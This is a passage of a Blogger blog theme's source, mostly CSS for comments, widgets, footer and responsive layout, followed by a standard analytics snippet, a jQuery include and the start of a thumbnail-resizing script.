font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
